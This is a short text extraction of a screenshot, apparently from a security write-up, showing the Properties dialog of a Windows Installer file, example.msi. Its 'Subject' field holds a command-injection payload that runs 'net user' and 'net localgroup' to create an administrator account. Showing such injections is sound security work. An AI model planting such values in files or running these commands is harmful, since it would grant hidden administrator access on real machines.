 example Properties
B
General Compatibility Security
Custom Details Previous Versions
Property Value
Description
Title Installation Database
Subject ; net user FooBar P@ssw0rd /add ; net localgroup Administrators FooBar /add #
Categories
Tags Installer
Comments Windows Installer Package
Origin
Authors Example Company Name
Revision number {858A754F-166D-46A4-A523-70E8...
Content created 11/3/2020 7:17 PM
Program name Windows Installer XML Toolset (3.1...
File
Name example.msi
Item type Windows Installer Package
Folder path C:\Temp
Date created 7/25/2021 3:23 AM
Date modified 4/22/2021 11:03 PM
Size 32.0 KB
Remove Properties and Personal Information
End Process
OK Cancel Apply